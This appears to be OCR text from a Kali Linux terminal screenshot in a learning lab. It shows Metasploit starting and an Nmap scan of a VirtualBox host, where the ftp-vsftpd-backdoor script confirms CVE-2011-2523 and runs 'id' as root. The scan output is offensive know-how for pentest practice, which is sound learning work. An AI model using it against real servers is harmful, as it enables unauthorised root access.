 1 2 3 4
15:51
root@kali: /home/dovah
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[/home/dovah]
└─# msfconsole
M S F
WW
=[ metasploit v6.3.21-dev ]
+ -- --=[ 2327 exploits - 1218 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
┌──(root㉿kali)-[/home/dovah/learning]
└─# ls
vulnerabilidades_ftp.txt
┌──(root㉿kali)-[/home/dovah/learning]
└─# cat vulnerabilidades_ftp.txt
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-19 15:44 -03
Nmap scan report for 192.168.2.5
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_ https://www.securityfocus.com/bid/48539
MAC Address: 08:00:27:FE:7A:C8 (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.62 seconds
┌──(root㉿kali)-[/home/dovah/learning]
└─#
KALI LINUX
"the quieter you become, the more you are able to hear"
python
[0] 0:scan- 1:code 2:msf*
"kali" 15:51 19-ago-23